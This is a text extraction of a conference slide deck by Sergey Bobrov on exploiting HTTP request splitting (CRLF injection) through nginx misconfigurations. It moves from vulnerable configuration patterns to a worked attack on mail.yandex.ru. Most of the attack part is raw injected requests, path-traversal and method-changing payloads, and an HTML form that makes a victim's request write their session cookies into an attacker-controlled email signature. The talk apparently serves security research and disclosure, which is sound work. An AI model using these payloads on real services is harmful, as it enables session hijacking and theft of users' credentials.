

# HTTP Request Splitting vulnerabilities exploitation

Speaker: Sergey Bobrov









Why is this still relevant in 2023?

- **•** nginx is used as a frontend in  $\sim$ 30-50% of sites in the world
- it's not nginx vulnerability, it's misconfiguration

## Nginx misconfiguration



Example of nginx variables that can contain CR LF characters

\$uri - Normalized Request-URI value \$document\_uri - \$uri alias

Variables from regexp with an exclusive range  $location \sim /docs / (\lceil N / \rceil * )$ ?  $\{ m, $1, ..., k$  # vulnerable  $location ~ / docs / ( .*)$ ?  ${~...~$1... }$  # not vulnerable

### Nginx misconfiguration



Functions that form HTTP request/response structure

rewrite, return, add\_header, proxy\_set\_header, proxy\_pass

Classic example (HTTP > HTTPS redirect)

return 302 https://company.tld\$uri;

#### CRLF Injection (HTTP Response)





GET /%0D%0ASet-Cookie:%20x=x HTTP/1.1 Host: company.tld

HTTP/1.1 302 Moved Temporarily Date: Mon, 01 Jun 2023 13:37:00 GMT Location: https://company.tld/ Set-Cookie: x=x

### CRLF Injection (HTTP Response)





### CRLF Injection (HTTP Request)





GET /%20HTTP/1.1%0D%0AX:%20x HTTP/1.1

Host: company.tld

Cookie: sessionid=xxx;

GET / HTTP/1.1

X: x HTTP/1.1

Host: www.company.tld

Cookie: sessionid=xxx;

## CRLF Injection (HTTP Request)



The exploitation and detection of the vulnerability depends on what can be controlled in the request.

```
GET /api/[INJ]?foo=bar&baz=[INJ] HTTP/1.1
Host: backend
Cookie: sessionid=xxx;
X-Header: [INJ]
```






Host: company.tld

Cookie: sessionid=xxx;



nginx/1.17.6





```
GET / HTTP/13.37
X: x HTTP/1.1
Host: company.tld
Cookie: sessionid=xxx;
```
**505 HTTP Version Not Supported** 

nginx/1.17.6









Vulnerability often is triggered before the authorization check



## CRLF Injection (HTTP Response)



- Exploitation of non-exploitable bugs
	- XSS via HTTP Header, via raw Request-URI
- Possibility to send two+ requests
	- Potential HTTP Desync attacks
- Access to other backend vhosts
- Web Cache poisoning vulns
- WAF bypass
- Attacks that require custom headers
- Etc...



**THE REAL PROPERTY** 



```
location ^~ /lite/api/ {
```
}

```
 proxy_pass http://lite-backend$uri$is_args$args;
```

```
GET /lite/api/%20HTTP/1.1%0D%0AX:%20x HTTP/1.1
Host: mail.yandex.ru
Cookie: Session_id=xxx;
                                                 GET /lite/api/ HTTP/1.1
                                                 X: x HTTP/1.1
                                                 Host: mail.yandex.ru
                                                 Cookie: Session_id=xxx;
```


What can an attacker control in HTTP request?

```
GET /lite/api/[INJ] HTTP/1.1
```

```
Host: mail.yandex.ru
```

```
Cookie: yandexuid=[…]; Session_id=[…];
```

```
User-Agent: Mozilla/5.0
```

```
Connection: close
```


Adding custom HTTP headers

```
GET /lite/api/[INJ] HTTP/1.1
```

```
Arbitrary-Header: HTTP/1.1
```

```
Host: mail.yandex.ru
```

```
Cookie: yandexuid=[…]; Session id=[…];
```

```
User-Agent: Mozilla/5.0
```

```
Connection: close
```


Partial control of the Request-Path





Partial control of the Request-Path

```
GET /lite/api/%2e%2e/arbitrary/path HTTP/1.1
Arbitrary-Header: HTTP/1.1
Host: mail.yandex.ru
Cookie: yandexuid=[…]; Session_id=[…];
User-Agent: Mozilla/5.0
Connection: close
```


Changing the HTTP method (CSRF-like)

```
POST /lite/api/%2e%2e/arbitrary/path HTTP/1.1
Arbitrary-Header: HTTP/1.1
Host: mail.yandex.ru
Cookie: yandexuid=[…]; Session_id=[…];
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Connection: close
```
key=value



POST /lite/api/%2e%2e/arbitrary/path HTTP/1.1

Host: mail.yandex.ru

```
param= HTTP/1.1
```
Host: mail.yandex.ru

Cookie: yandexuid=[…]; Session\_id=[…];

[…]

&param2=value



```
POST /lite/api/%2e%2e/arbitrary/path HTTP/1.1
Host: mail.yandex.ru
```

```
Cookie: Session_id=<attacker_session_id>;
```

```
param= HTTP/1.1
Host: mail.yandex.ru
Cookie: yandexuid=[…]; Session_id=[…];
[…]
```
&param2=value



Pros and cons of this type of vulnerability exploitation

- Exploitation of the vulnerability does not depend on the settings and privileges of the client
- Value of the CSRF token is known to the attacker

▪ Samesite cookies



Email signature:

- **EXECUTE:** Supports multiline value
- Has no limits on the range of allowed characters
- Has no limit on the maximum length of a value





POST /lite/api/%2e%2e/%2e%2e/lite/setup-action.xml HTTP/1.1

Host: mail.yandex.ru

Cookie: Session\_id=<attacker\_session\_id>;

Content-Length: 5000

http body Content-Type: application/x-www-form-urlencoded

```
_ckey=<attacker_CSRF_token>&signature= HTTP/1.1
Host: mail.yandex.ru
Cookie: yandexuid=[…]; Session_id=[…];
[…]
&x=padding[…5000…]padding
```


#### <form

```
action="https://mail.yandex.ru/lite/api/%252e%252e/%252e%252e/lite/setup-
action.xml%20HTTP/1.1%0D%0AHost:mail.yandex.ru%0D%0ACookie:Session_id=
<attacker_session_id>%3b%0D%0AContent-Length:5000%0D%0A
Content-Type:application/x-www-form-urlencoded%0D%0A%0D%0A
_ckey=<attacker_CSRF_token>&signature="
method="POST">
```

```
<input type="hidden" name="x" value="padding[…5000…]padding" />
<input type="submit" value="Submit request" />
```
#### </form>



POST /lite/api/%2e%2e/%2e%2e/lite/setup-action.xml HTTP/1.1

Host: mail.yandex.ru

Cookie: Session\_id=<attacker\_session\_id>;

Content-Length: 5000

Content-Type: application/x-www-form-urlencoded

```
_ckey=<attacker_CSRF_token>&signature= HTTP/1.1
Host: mail.yandex.ru
Cookie: yandexuid=[…]; Session_id=[…];
[…]
&x=padding[…5000…]padding
                                                        signature parameter 
                                                        contains only this data
```


POST /lite/api/%2e%2e/%2e%2e/lite/setup-action.xml HTTP/1.1

Host: mail.yandex.ru

Cookie: Session\_id=<attacker\_session\_id>;

Content-Length: 5000

Content-Type: application/x-www-form-urlencoded

\_ckey=<attacker\_CSRF\_token>&signature= HTTP/1.1 Host: mail.yandex.ru Cookie: yandexuid=[…]; Session\_id=[…]; […] &x=padding[…5000…]padding

Symbol ";" like "&" is the parameter separator

